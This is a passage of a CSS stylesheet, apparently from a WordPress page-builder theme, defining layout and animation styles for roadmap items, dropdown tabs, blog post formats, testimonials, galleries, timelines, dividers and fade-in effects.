.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head:last-child .gdlr-core-roadmap-item-head-divider {
    display: none;
}

.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-content {
    text-align: right;
    overflow: hidden;
    margin-right: 55px;
    padding-top: 8px;
}

.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-count {
    float: right;
    width: 50px;
    text-align: center;
    margin-right: -25px;
    font-size: 15px;
    line-height: 20px;
    padding: 15px 0px;
    font-weight: bold;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    transition: background-color 200ms;
    -moz-transition: background-color 200ms;
    -o-transition: background-color 200ms;
    -webkit-transition: background-color 200ms;
}

.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-divider {
    position: absolute;
    bottom: 15px;
    right: 0px;
    height: 15px;
    border-left-width: 1px;
    border-left-style: solid;
}

.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-area {
    margin-left: 70px;
    display: none;
}

.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-area.gdlr-core-active {
    display: block;
}

.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-title {
    font-size: 17px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 700;
    margin-bottom: 35px;
}

.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-caption {
    font-size: 13px;
    text-transform: uppercase;
    margin-bottom: 9px;
    letter-spacing: 2px;
}

.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-title {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    margin-bottom: 5px;
}

.gdlr-core-roadmap-item .gdlr-core-roadmap-item-head-caption {
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content-wrap {
    overflow: hidden;
}

.gdlr-core-roadmap-item .gdlr-core-roadmap-item-content {
    font-size: 17px;
}

/* dropdown tab */
.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title {
    font-size: 13px;
    font-weight: 800;
    padding: 6px 14px 6px 18px;
    position: relative;
    float: left;
    margin-right: 20px;
    cursor: pointer;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-title:after {
    content: "\f107";
    font-family: fontAwesome;
    margin-left: 10px;
    float: right;
}

.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap {
    padding-top: 5px;
    padding-bottom: 5px;
    position: absolute;
    left: 0px;
    top: 100%;
    display: none;
    z-index: 103;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-top: 5px;
    min-width: 140px;
}

.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head {
    padding: 3px 18px;
}

.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head.gdlr-core-active {
    display: none;
}

.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-content-wrap {
    overflow: hidden;
    padding-top: 4px;
}

.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-content {
    display: none;
    white-space: nowrap;
}

.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-content.gdlr-core-active {
    display: block;
}

/* post format */
.gdlr-core-blog-aside-format .gdlr-core-blog-content {
    font-style: italic;
}

.gdlr-core-blog-aside-format .gdlr-core-excerpt-read-more,
.gdlr-core-blog-aside-format .gdlr-core-excerpt-read-more.gdlr-core-plain-text {
    display: none;
}

.gdlr-core-blog-aside-format.gdlr-core-large .gdlr-core-blog-content {
    font-size: 18px;
    padding: 50px 60px;
}

.gdlr-core-blog-aside-format.gdlr-core-small .gdlr-core-blog-content {
    font-size: 16px;
    padding: 40px 37px;
}

.gdlr-core-blog-quote-format {
    position: relative;
}

.gdlr-core-blog-quote-format .gdlr-core-blog-quote-background {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background-size: cover;
    background-position: center;
    opacity: 0.3;
    filter: alpha(opacity=30);
}

.gdlr-core-blog-quote-format .gdlr-core-blog-quote {
    line-height: 1;
    position: relative;
}

.gdlr-core-blog-quote-format .gdlr-core-blog-content-wrap {
    overflow: hidden;
    position: relative;
}

.gdlr-core-blog-quote-format .gdlr-core-blog-quote-content {
    font-style: italic;
}

.gdlr-core-blog-quote-format .gdlr-core-blog-quote-content blockquote,
.gdlr-core-blog-quote-format .gdlr-core-blog-quote-content q {
    background: transparent;
    border: none;
    padding: 0px;
    margin-top: 0px;
    margin-bottom: 0px;
}

.gdlr-core-blog-quote-format .gdlr-core-blog-quote-author {
    font-style: italic;
    margin-bottom: 20px;
    font-weight: bold;
}

.gdlr-core-blog-quote-format .gdlr-core-blog-quote-author:before {
    content: "-";
    margin-right: 2px;
}

.gdlr-core-blog-quote-format .gdlr-core-excerpt-read-more,
.gdlr-core-blog-quote-format .gdlr-core-excerpt-read-more.gdlr-core-plain-text {
    display: none;
}

.gdlr-core-blog-quote-format.gdlr-core-large .gdlr-core-blog-content {
    padding: 50px 45px 40px;
}

.gdlr-core-blog-quote-format.gdlr-core-large .gdlr-core-blog-quote {
    float: left;
    font-size: 120px;
    margin-top: -10px;
    margin-right: 35px;
}

.gdlr-core-blog-quote-format.gdlr-core-large .gdlr-core-blog-quote-content,
.gdlr-core-blog-quote-format.gdlr-core-large .gdlr-core-blog-quote-content q,
.gdlr-core-blog-quote-format.gdlr-core-large .gdlr-core-blog-quote-content blockquote {
    font-size: 18px;
}

.gdlr-core-blog-quote-format.gdlr-core-large .gdlr-core-blog-quote-author {
    font-size: 15px;
}

.gdlr-core-blog-quote-format.gdlr-core-small .gdlr-core-blog-content {
    padding: 40px 37px 30px;
}

.gdlr-core-blog-quote-format.gdlr-core-small .gdlr-core-blog-quote {
    font-size: 80px;
    margin-bottom: -10px;
}

.gdlr-core-blog-quote-format.gdlr-core-small .gdlr-core-blog-quote-content q,
.gdlr-core-blog-quote-format.gdlr-core-small .gdlr-core-blog-quote-content blockquote,
.gdlr-core-blog-quote-format.gdlr-core-small .gdlr-core-blog-quote-content {
    font-size: 16px;
}

.gdlr-core-blog-quote-format.gdlr-core-small .gdlr-core-blog-quote-author {
    font-size: 15px;
}

.gdlr-core-blog-link-format .gdlr-core-blog-icon-link {
    font-size: 23px;
}

.gdlr-core-blog-link-format .gdlr-core-blog-content-wrap {
    overflow: hidden;
}

.gdlr-core-blog-link-format .gdlr-core-blog-title {
    font-size: 20px;
    letter-spacing: 0px;
    margin-bottom: 9px;
}

.gdlr-core-blog-link-format .gdlr-core-blog-content {
    font-size: 14px;
    margin-bottom: 0px;
}

.gdlr-core-blog-link-format .gdlr-core-excerpt-read-more,
.gdlr-core-blog-link-format .gdlr-core-excerpt-read-more.gdlr-core-plain-text {
    display: none;
}

.gdlr-core-blog-link-format.gdlr-core-large .gdlr-core-blog-icon-link {
    float: left;
    margin-right: 30px;
    margin-top: 5px;
}

.gdlr-core-blog-link-format.gdlr-core-small .gdlr-core-blog-icon-link {
    margin-bottom: 25px;
    display: block;
}

.gdlr-core-blog-link-format.gdlr-core-blog-grid .gdlr-core-blog-content-outer-wrap {
    padding: 40px 35px 35px;
}

.gdlr-core-blog-link-format.gdlr-core-blog-full .gdlr-core-blog-content-outer-wrap {
    padding: 50px 50px 40px;
}

.gdlr-core-blog-link-format.gdlr-core-with-frame .gdlr-core-blog-content-outer-wrap {
    background: #fff;
}

.gdlr-core-blog-quote-format.gdlr-core-small.gdlr-core-style-2 {
    text-align: center;
}

.gdlr-core-blog-quote-format.gdlr-core-small.gdlr-core-style-2 .gdlr-core-blog-quote {
    font-size: 110px;
    margin-bottom: -45px
}

.gdlr-core-blog-quote-format.gdlr-core-small.gdlr-core-style-2 .gdlr-core-blog-content {
    padding: 55px 54px 47px;
}

.gdlr-core-blog-quote-format.gdlr-core-small.gdlr-core-style-2 .gdlr-core-blog-quote-content blockquote {
    font-size: 18px;
    font-weight: normal;
}

.gdlr-core-blog-quote-format.gdlr-core-small.gdlr-core-style-2 .gdlr-core-blog-quote-author {
    font-size: 20px;
    font-style: normal;
    font-weight: 800;
    margin-top: 20px;
}

.gdlr-core-blog-link-format.gdlr-core-small.gdlr-core-style-2 {
    text-align: center;
}

.gdlr-core-blog-link-format.gdlr-core-small.gdlr-core-style-2 .gdlr-core-blog-icon-link {
    font-size: 30px;
}

.gdlr-core-blog-link-format.gdlr-core-small.gdlr-core-style-2 .gdlr-core-blog-title {
    font-size: 23px;
    margin-bottom: 15px;
}

.gdlr-core-blog-link-format.gdlr-core-small.gdlr-core-style-2 .gdlr-core-blog-content {
    font-size: 13px;
}

.gdlr-core-blog-link-format.gdlr-core-small.gdlr-core-style-2 .gdlr-core-blog-content-outer-wrap {
    padding: 70px 35px 72px;
}

.gdlr-core-blog-aside-format.gdlr-core-small.gdlr-core-style-2 .gdlr-core-blog-content {
    font-size: 18px;
    font-style: normal;
    text-align: center;
}

/* testimonial */
.gdlr-core-testimonial-item .gdlr-core-testimonial-frame {
    background: #fff;
    padding: 45px 40px 60px;
    border-style: solid;
    border-width: 0px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-testimonial-item .gdlr-core-testimonial-item-title {
    text-transform: uppercase;
    letter-spacing: 1.5px;
    margin-bottom: 0;
    font-size: 28px;
}

.gdlr-core-testimonial-item .gdlr-core-testimonial-item-title-wrap {
    margin-bottom: 36px;
    position: relative;
}

.gdlr-core-testimonial-item .gdlr-core-testimonial-column .gdlr-core-testimonial {
    margin-bottom: 50px;
}

.gdlr-core-testimonial-item .gdlr-core-testimonial-content {
    font-style: italic;
    margin-bottom: 20px;
    font-size: 15px;
}

.gdlr-core-testimonial-item .gdlr-core-testimonial-content p {
    margin-bottom: 0px;
}

.gdlr-core-testimonial-item .gdlr-core-testimonial-author-image {
    width: 55px;
}

.gdlr-core-testimonial-item .gdlr-core-testimonial-author-image img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-testimonial-item .gdlr-core-testimonial-title {
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 2px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.gdlr-core-testimonial-item .gdlr-core-testimonial-item-divider {
    margin-top: 38px;
    padding-bottom: 10px;
}

.gdlr-core-testimonial-item .gdlr-core-testimonial-position {
    font-size: 13px;
    font-style: italic;
}

.gdlr-core-testimonial-item .gdlr-core-testimonial-position .gdlr-core-rating i {
    margin-right: 4px;
}

.gdlr-core-testimonial-item .gdlr-core-testimonial-position .gdlr-core-rating {
    margin-right: 10px;
}

.gdlr-core-testimonial-item .gdlr-core-testimonial-position .gdlr-core-rating.gdlr-core-right {
    float: right;
    margin-right: 0px;
}

.gdlr-core-testimonial-item .gdlr-core-testimonial-author-content {
    overflow: hidden;
    padding-top: 3px;
}

.gdlr-core-testimonial-item.gdlr-core-testimonial-style-center .gdlr-core-testimonial-author-content {
    float: left;
    overflow: auto;
    padding-top: 3px;
}

.gdlr-core-testimonial-style-left .gdlr-core-testimonial-quote {
    font-size: 60px;
    line-height: 1;
    float: left;
    margin-right: 30px;
}

.gdlr-core-testimonial-style-left .gdlr-core-testimonial-content-wrap {
    overflow: hidden;
}

.gdlr-core-testimonial-style-left .gdlr-core-testimonial-author-image {
    float: left;
    margin-right: 20px;
}

.gdlr-core-testimonial-style-left .gdlr-core-testimonial-quote.gdlr-core-top {
    font-size: 110px;
    float: none;
    height: 65px;
}

.gdlr-core-testimonial-style-left-bg .gdlr-core-testimonial-content-wrap {
    overflow: hidden;
}

.gdlr-core-testimonial-style-left-bg .gdlr-core-testimonial-content {
    margin-bottom: 35px;
    padding-top: 40px;
}

.gdlr-core-testimonial-style-left-bg .gdlr-core-testimonial-quote {
    position: absolute;
    opacity: 0.3;
    font-size: 240px;
    margin-top: -160px;
    margin-left: -6px;
    font-style: normal;
    font-weight: bold;
}

.gdlr-core-testimonial-style-left-bg .gdlr-core-testimonial-author-image {
    width: 85px;
    float: left;
    margin-right: 20px;
}

.gdlr-core-testimonial-style-left-bg .gdlr-core-testimonial-author-content {
    padding-top: 10px;
}

.gdlr-core-testimonial-style-left-2 .gdlr-core-testimonial-author-image {
    width: 85px;
    float: left;
    margin-right: 36px;
    position: relative;
}

.gdlr-core-testimonial-style-left-2 .gdlr-core-testimonial-quote {
    font-size: 100px;
    line-height: 1;
    position: absolute;
    top: -5px;
    right: -18px;
}

.gdlr-core-testimonial-style-left-2 .gdlr-core-testimonial-content-wrap {
    overflow: hidden;
}

.gdlr-core-testimonial-style-left-2 .gdlr-core-testimonial-content {
    font-style: normal;
}

.gdlr-core-testimonial-style-left-2 .gdlr-core-testimonial-title {
    font-size: 18px;
    letter-spacing: 0px;
    text-transform: none;
    margin-bottom: 0px;
}

.gdlr-core-testimonial-style-left-2 .gdlr-core-testimonial-position {
    font-size: 16px;
    font-style: normal;
}

.gdlr-core-testimonial-style-left-2 .gdlr-core-testimonial-content {
    font-style: normal;
    margin-bottom: 0px;
}

.gdlr-core-testimonial-style-right {
    text-align: right;
}

.gdlr-core-testimonial-style-right .gdlr-core-testimonial-quote {
    font-size: 60px;
    line-height: 1;
    float: right;
    margin-left: 30px;
}

.gdlr-core-testimonial-style-right .gdlr-core-testimonial-content-wrap {
    overflow: hidden;
}

.gdlr-core-testimonial-style-right .gdlr-core-testimonial-author-image {
    float: right;
    margin-left: 24px;
}

.gdlr-core-testimonial-style-center {
    text-align: center;
}

.gdlr-core-testimonial-style-center .gdlr-core-testimonial-quote {
    font-size: 80px;
    line-height: 60px;
    padding: 15px 0px 10px;
}

.gdlr-core-testimonial-style-center .gdlr-core-testimonial-quote:first-child {
    padding-top: 0px;
}

.gdlr-core-testimonial-style-center .gdlr-core-testimonial-author-wrap {
    display: inline-block;
    text-align: left;
}

.gdlr-core-testimonial-style-center .gdlr-core-testimonial-author-image {
    float: left;
    margin-right: 20px;
}

.gdlr-core-testimonial-style-center-2 {
    text-align: center;
}

.gdlr-core-testimonial-style-center-2 .gdlr-core-testimonial-author-image {
    margin: 18px auto 0px;
    width: 76px;
}

.gdlr-core-testimonial-style-center-2 .gdlr-core-testimonial-title {
    font-weight: 500;
    margin-bottom: 3px;
}

.gdlr-core-testimonial-style-center-2 .gdlr-core-testimonial-position {
    font-style: normal;
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: 600;
}

.gdlr-core-testimonial-item .gdlr-core-flexslider-nav.gdlr-core-center-align .flex-direction-nav {
    margin-top: 40px;
    margin-bottom: 0px;
}

/* gallery */
.gdlr-core-gallery-item .gdlr-core-gallery-caption {
    font-size: 14px;
    font-style: italic;
    letter-spacing: 0.5px;
    text-align: center;
    padding-top: 17px;
    padding-bottom: 10px;
}

.gdlr-core-gallery-item .gdlr-core-gallery-list {
    text-align: center;
    overflow: hidden;
}

.gdlr-core-gallery-item-style-grid-no-space .gdlr-core-gallery-caption {
    margin-bottom: 15px;
}

.gdlr-core-gallery-item-style-grid-no-space .gdlr-core-pagination {
    margin-top: 40px;
}

.gdlr-core-gallery-item .gdlr-core-flexslider-nav {
    margin-bottom: 45px;
}

.gdlr-core-gallery-item .gdlr-core-flexslider-nav ul {
    margin-bottom: 0px;
}

.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-content {
    background: transparent;
    top: auto;
    bottom: 25px;
}

.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-title {
    font-size: 15px;
    display: block;
    letter-spacing: 2px;
    text-transform: uppercase;
}

.gdlr-core-image-overlay.gdlr-core-gallery-image-overlay .gdlr-core-image-overlay-caption {
    font-size: 15px;
    display: block;
    margin-top: 4px;
    font-style: italic;
}

.gdlr-core-gallery-shortcode-grid-fixed .gdlr-core-gallery-shortcode-item.gdlr-core-first {
    width: 33.33%;
    float: left;
    clear: left;
}

.gdlr-core-gallery-shortcode-grid-fixed .gdlr-core-gallery-shortcode-item-right {
    overflow: hidden;
}

.gdlr-core-gallery-shortcode-grid-fixed .gdlr-core-gallery-shortcode-item.gdlr-core-second,
.gdlr-core-gallery-shortcode-grid-fixed .gdlr-core-gallery-shortcode-item.gdlr-core-third {
    float: left;
    width: 50%;
}

.gdlr-core-gallery-shortcode-grid-fixed .gdlr-core-gallery-shortcode-item.gdlr-core-fourth {
    float: left;
}

/* timeline */
.gdlr-core-timeline-item .gdlr-core-timeline-item-date {
    width: 300px;
}

.gdlr-core-timeline-item .gdlr-core-timeline-item-list {
    position: relative;
    padding-bottom: 38px;
}

.gdlr-core-timeline-item .gdlr-core-timeline-item-list:last-child {
    padding-bottom: 0px;
}

.gdlr-core-timeline-item .gdlr-core-timeline-item-date {
    font-size: 20px;
    font-weight: 800;
    float: left;
    text-align: right;
    padding-right: 90px;
    line-height: 34px;
}

.gdlr-core-timeline-item .gdlr-core-timeline-item-bullet {
    display: inline-block;
    width: 11px;
    height: 11px;
    border-width: 1px;
    border-style: solid;
    margin-bottom: 1px;
    margin-left: 28px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.gdlr-core-timeline-item .gdlr-core-timeline-item-divider {
    position: absolute;
    top: 23px;
    bottom: -11px;
    margin-left: 4px;
    border-left-width: 1px;
    border-left-style: solid;
}

.gdlr-core-timeline-item .gdlr-core-timeline-item-list:last-child .gdlr-core-timeline-item-divider {
    display: none;
}

.gdlr-core-timeline-item .gdlr-core-timeline-item-content-wrap {
    overflow: hidden;
}

.gdlr-core-timeline-item .gdlr-core-timeline-item-title {
    font-size: 24px;
    font-weight: 800;
    margin-bottom: 1px;
}

.gdlr-core-timeline-item .gdlr-core-timeline-item-caption {
    font-size: 17px;
    font-weight: 600;
}

.gdlr-core-timeline-item .gdlr-core-timeline-item-content {
    font-size: 21px;
    margin-top: 14px;
    font-weight: 600;
}

/* code item */
.gdlr-core-code-item .gdlr-core-code-item-content {
    margin-bottom: 0px;
    padding: 25px 30px 5px;
    margin-top: 0px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.gdlr-core-code-item-light .gdlr-core-code-item-content {
    background: #f5f5f5;
    color: #a9a9a9;
    border: 1px solid #e4e4e4;
}

.gdlr-core-code-item-dark .gdlr-core-code-item-content {
    background: #383838;
    color: #a2a2a2;
}

/* call to action */
.gdlr-core-call-to-action-item .gdlr-core-call-to-action-item-title {
    font-size: 36px;
    font-weight: 800;
    letter-spacing: 2px;
    margin-bottom: 0px;
}

.gdlr-core-call-to-action-item .gdlr-core-call-to-action-item-inner {
    position: relative;
}

.gdlr-core-call-to-action-item .gdlr-core-call-to-action-item-caption {
    font-size: 19px;
    letter-spacing: 0px;
    margin-top: 16px;
}

.gdlr-core-call-to-action-item .gdlr-core-call-to-action-item-button a {
    margin-right: 0px;
}

.gdlr-core-call-to-action-item.gdlr-core-style-left-align {
    text-align: left;
}

.gdlr-core-call-to-action-item.gdlr-core-style-left-align .gdlr-core-call-to-action-item-button {
    margin-top: 42px;
}

.gdlr-core-call-to-action-item.gdlr-core-style-center-align {
    text-align: center;
}

.gdlr-core-call-to-action-item.gdlr-core-style-center-align .gdlr-core-call-to-action-item-button {
    margin-top: 40px;
}

.gdlr-core-call-to-action-item.gdlr-core-style-right-align {
    text-align: right;
}

.gdlr-core-call-to-action-item.gdlr-core-style-right-align .gdlr-core-call-to-action-item-button {
    margin-top: 42px;
}

.gdlr-core-call-to-action-item.gdlr-core-style-left-align-right-button {
    text-align: left;
}

.gdlr-core-call-to-action-item.gdlr-core-style-left-align-right-button .gdlr-core-call-to-action-item-inner {
    padding-right: 160px;
}

.gdlr-core-call-to-action-item.gdlr-core-style-left-align-right-button .gdlr-core-call-to-action-item-button {
    position: absolute;
    right: 0px;
    top: 50%;
    margin-top: -26px;
}

.gdlr-core-call-to-action-item.gdlr-core-style-right-align-left-button {
    text-align: right;
}

.gdlr-core-call-to-action-item.gdlr-core-style-right-align-left-button .gdlr-core-call-to-action-item-inner {
    padding-left: 160px;
}

.gdlr-core-call-to-action-item.gdlr-core-style-right-align-left-button .gdlr-core-call-to-action-item-button {
    position: absolute;
    left: 0px;
    top: 50%;
    margin-top: -26px;
}

/* opening hours */
.gdlr-core-opening-hour-item .gdlr-core-opening-hour-time {
    float: right;
    font-weight: bold;
}

.gdlr-core-opening-hour-item .gdlr-core-opening-hour-list-item {
    border-bottom-width: 1px;
    padding-bottom: 9px;
    margin-bottom: 10px;
}

.gdlr-core-opening-hour-item .gdlr-core-opening-hour-time i {
    margin-left: 12px;
}

.gdlr-core-opening-hour-item.gdlr-core-divider-style-solid .gdlr-core-opening-hour-list-item {
    border-bottom-style: solid;
}

.gdlr-core-opening-hour-item.gdlr-core-divider-style-dashed .gdlr-core-opening-hour-list-item {
    border-bottom-style: dashed;
}

.gdlr-core-opening-hour-item.gdlr-core-divider-style-dotted .gdlr-core-opening-hour-list-item {
    border-bottom-style: dotted;
}

/* breadcrumbs */
.gdlr-core-breadcrumbs-item {
    font-size: 14px;
    padding: 22px 0px;
}

.gdlr-core-breadcrumbs-item > span {
    margin: 0px 22px;
}

.gdlr-core-breadcrumbs-item > span:first-child {
    margin-left: 0px;
}

.gdlr-core-breadcrumbs-item a span {
    transition: color 200ms;
    -moz-transition: color 200ms;
    -o-transition: color 200ms;
    -webkit-transition: color 200ms;
}

/* divider */
.gdlr-core-divider-item {
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
}

.gdlr-core-divider-item .gdlr-core-divider-container {
    position: relative;
    margin-left: auto;
    margin-right: auto;
}

.gdlr-core-divider-item.gdlr-core-left-align .gdlr-core-divider-container {
    margin-left: 0px;
}

.gdlr-core-divider-item.gdlr-core-right-align .gdlr-core-divider-container {
    margin-right: 0px;
}

.gdlr-core-divider-item-normal .gdlr-core-divider-line {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.gdlr-core-divider-item-normal.gdlr-core-style-vertical .gdlr-core-divider-line {
    border-bottom: 0px;
    width: 0px;
    height: 25px;
    border-left-width: 1px;
    border-left-style: solid;
    margin-left: auto;
    margin-right: auto;
}

.gdlr-core-divider-item-normal.gdlr-core-style-vertical.gdlr-core-left-align .gdlr-core-divider-line {
    margin-left: 0.6em;
}

.gdlr-core-divider-item-normal.gdlr-core-style-vertical.gdlr-core-right-align .gdlr-core-divider-line {
    margin-right: 0.6em;
}

.gdlr-core-divider-item-normal.gdlr-core-style-vertical .gdlr-core-divider-line-vertical-text {
    writing-mode: tb-rl;
    display: inline-block;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    letter-spacing: 1px;
    margin-top: 12px;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.gdlr-core-divider-item-normal.gdlr-core-style-vertical .gdlr-core-divider-line-vertical-icon {
    margin-bottom: 8px;
}

.gdlr-core-divider-item-normal.gdlr-core-style-vertical.gdlr-core-left-align .gdlr-core-divider-line-vertical-text {
    margin-left: 0px;
}

.gdlr-core-divider-item-normal.gdlr-core-style-vertical.gdlr-core-right-align .gdlr-core-divider-line-vertical-text {
    margin-right: 0px;
}

.gdlr-core-divider-item-with-icon .gdlr-core-divider-item-with-icon-inner {
    position: relative;
    text-align: center;
    line-height: 1;
}

.gdlr-core-divider-item-with-icon .gdlr-core-divider-line {
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.gdlr-core-divider-item-with-icon .gdlr-core-divider-line.gdlr-core-left {
    position: absolute;
    top: 50%;
    left: 0px;
}

.gdlr-core-divider-item-with-icon .gdlr-core-divider-line.gdlr-core-right {
    position: absolute;
    top: 50%;
    right: 0px;
}

.gdlr-core-divider-item-with-icon i {
    display: inline-block;
    padding-left: 20px;
    padding-right: 20px;
    font-size: 15px;
}

.gdlr-core-divider-item-with-icon img {
    width: auto;
    vertical-align: middle;
    display: inline-block;
    padding-left: 20px;
    padding-right: 20px;
}

.gdlr-core-divider-item-small-center .gdlr-core-divider-line {
    width: 100px;
    margin: 0px auto;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.gdlr-core-divider-item-small-center .gdlr-core-divider-line-bold {
    content: " ";
    display: block;
    width: 40px;
    margin: 0px auto -2px;
    border-bottom-width: 3px;
    border-bottom-style: solid;
}

.gdlr-core-divider-item-small-left .gdlr-core-divider-line {
    width: 80px;
    margin: 0px auto 0px 0px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.gdlr-core-divider-item-small-left .gdlr-core-divider-line-bold {
    content: " ";
    display: block;
    width: 40px;
    margin: 0px auto -2px 0px;
    border-bottom-width: 3px;
    border-bottom-style: solid;
}

.gdlr-core-divider-item-small-right .gdlr-core-divider-line {
    width: 80px;
    margin: 0px 0px 0px auto;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.gdlr-core-divider-item-small-right .gdlr-core-divider-line-bold {
    content: " ";
    display: block;
    width: 40px;
    margin: 0px 0px -2px auto;
    border-bottom-width: 3px;
    border-bottom-style: solid;
}

/* isotope */
.gdlr-core-item-list.gdlr-core-animate-init {
    opacity: 0;
    filter: alpha(opacity=0);
}

.gdlr-core-item-list.gdlr-core-animate-init.gdlr-core-animate {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}

.gdlr-core-item-list.gdlr-core-animate-end {
    opacity: 1;
    filter: alpha(opacity=100);
}

[data-layout="masonry"] .gdlr-core-item-list {
    opacity: 0;
    filter: alpha(opacity=0);
}

[data-layout="masonry"] .gdlr-core-item-list.gdlr-core-animate-end {
    opacity: 1;
    filter: alpha(opacity=100);
}

[data-layout="masonry"] .gdlr-core-item-list.gdlr-core-animate {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
}

/* thumbnail animation */
.gdlr-core-opacity-on-hover img, .gdlr-core-zoom-on-hover img, .gdlr-core-grayscale-effect img {
    transition: opacity 300ms ease-out, transform 300ms ease-out, filter 300ms ease-out;
    -moz-transition: opacity 300ms ease-out, -moz-transform 300ms ease-out, -moz-filter 300ms ease-out;
    -o-transition: opacity 300ms ease-out, -o-transform 300ms ease-out, -o-filter 300ms ease-out;
    -webkit-transition: opacity 300ms ease-out, -webkit-transform 300ms ease-out, -webkit-filter 300ms ease-out;
}

.gdlr-core-move-up-with-shadow,
.gdlr-core-blog-grid.gdlr-core-blog-grid-with-frame.gdlr-core-move-up-with-shadow {
    transition: transform 150ms ease-out, box-shadow 150ms ease-out, border-color 300ms ease-out, border-width 300ms;
    -moz-transition: transform 150ms ease-out, -moz-box-shadow 150ms ease-out, border-color 300ms ease-out, border-width 300ms;
    -o-transition: transform 150ms ease-out, -o-box-shadow 150ms ease-out, border-color 300ms ease-out, border-width 300ms;
    -webkit-transition: transform 150ms ease-out, -webkit-box-shadow 150ms ease-out, border-color 300ms ease-out, border-width 300ms;
}

.gdlr-core-move-up-with-shadow:hover {
    transform: translate3d(0, -15px, 0);
    -webkit-transform: translate3d(0, -15px, 0);
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}

.gdlr-core-opacity-on-hover {
    background: #000;
}

.gdlr-core-opacity-on-hover:hover img {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

.gdlr-core-zoom-on-hover {
    overflow: hidden;
}

.gdlr-core-zoom-on-hover:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.gdlr-core-grayscale-effect img {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
}

.gdlr-core-grayscale-effect:hover img {
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -o-filter: grayscale(0%);
    filter: grayscale(0%);
}

.gdlr-core-blog-metro.gdlr-core-no-image {
    background: transparent;
}

.gdlr-core-blog-modern.gdlr-core-no-image {
    background: transparent;
}

.gdlr-core-blog-modern.gdlr-core-no-image .gdlr-core-blog-modern-content-overlay {
    display: none;
}

/* animation */
[data-gdlr-animation] {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

[data-gdlr-animation="fadeIn"], [data-gdlr-animation="fadeInDown"], [data-gdlr-animation="fadeInUp"], [data-gdlr-animation="fadeInLeft"], [data-gdlr-animation="fadeInRight"] {
    opacity: 0;
}

@-webkit-keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -50px, 0);
        transform: translate3d(0, -50px, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -50px, 0);
        transform: translate3d(0, -50px, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.fadeInDown {
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}

@-webkit-keyframes fadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 50px, 0);
        transform: translate3d(0, 50px, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    from {
        opacity: 0;
